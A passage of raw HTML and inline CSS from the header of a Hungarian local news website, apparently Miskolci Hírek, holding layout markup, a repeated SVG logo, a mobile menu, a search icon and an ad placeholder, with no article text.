scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-4e74b56cb5eac930c272520513b78a22 dbgads-header" id="dbgads-4e74b56cb5eac930c272520513b78a22"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" 